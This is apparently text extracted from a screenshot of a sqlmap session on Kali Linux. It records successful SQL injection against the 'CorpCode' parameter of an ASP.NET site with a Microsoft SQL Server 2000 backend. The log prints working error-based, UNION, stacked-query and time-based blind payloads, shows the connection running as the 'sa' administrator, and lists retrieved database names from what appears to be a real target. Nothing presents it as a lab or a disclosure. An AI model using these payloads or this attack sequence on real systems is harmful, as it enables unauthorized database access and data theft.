 GET parameter 'CorpCode' is vulnerable. Do you want to keep testing the others (
n
sqlmap identified the following injection points with a total of 63 HTTP(s) requ
ests:
---
Place: GET
Parameter: CorpCode
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: SuggestionType=4103003&CorpCode=-8997' OR 1480=CONVERT(INT,(SELECT 
CHAR(113)+CHAR(97)+CHAR(102)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (1480=1480) 
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(119)+CHAR(111)+CHAR(116)+CHAR(1
13))) AND 'ajpC'='ajpC&RecID=28d0f953-c139-4995-ae1a-c35d95cc6969
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: SuggestionType=4103003&CorpCode=' UNION ALL SELECT CHAR(113)+CHAR(9
7)+CHAR(102)+CHAR(108)+CHAR(113)+CHAR(71)+CHAR(85)+CHAR(75)+CHAR(116)+CHAR(89)+C
HAR(117)+CHAR(119)+CHAR(122)+CHAR(110)+CHAR(81)+CHAR(113)+CHAR(119)+CHAR(111)+CH
AR(116)+CHAR(113)-- &RecID=28d0f953-c139-4995-ae1a-c35d95cc6969
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: SuggestionType=4103003&CorpCode='; WAITFOR DELAY '0:0:5'--&RecID=28
d0f953-c139-4995-ae1a-c35d95cc6969
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: SuggestionType=4103003&CorpCode=' WAITFOR DELAY '0:0:5'--&RecID=28d
0f953-c139-4995-ae1a-c35d95cc6969
---
[21:33:45] [INFO] testing Microsoft SQL Server
[21:33:45] [INFO] confirming Microsoft SQL Server
[21:33:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
KALI LINUX
[21:33:45] [INFO] fetching current user
current user:    'sa'
The quieter you become, the more you are able to hear.
[21:33:45] [INFO] fetching database names
[21:33:45] [INFO] the SQL query used returns 10 entries
[21:33:45] [INFO] retrieved: "BJ_HONOR_NOW"
[21:33:45] [INFO] retrieved: "BJ_HONOR_NOW"
[21:33:45] [INFO] retrieved: "BJ_HONOR0412"
[21:33:45] [INFO] retrieved: "master"